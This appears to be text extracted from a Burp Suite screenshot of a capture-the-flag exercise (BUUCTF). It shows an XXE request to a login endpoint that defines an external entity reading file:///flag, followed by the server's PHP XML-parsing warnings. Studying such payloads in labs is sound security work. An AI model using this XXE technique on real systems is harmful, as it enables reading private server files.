 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 191
10 Origin: http://a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://a6be8782-bf7d-4ac0-b321-a5f191162794.node4.buuoj.cn:81/
13
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
20 <username>
21 &admin;
22 </username>
23 <password>
24 123456
25 </password>
26 </user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Apr 2023 14:19:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 708
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): XML declaration allowed only at the start of the
document in Entity, line: 2 in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line: 8 in <b
>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to import in <b>
/var/www/html/doLogin.php
</b>
on line <b>
17
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output started
at /var/www/html/doLogin.php:16) in <b>
/var/www/html/doLogin.php
</b>
on line <b>
? Search... 0 matches
INSPECTOR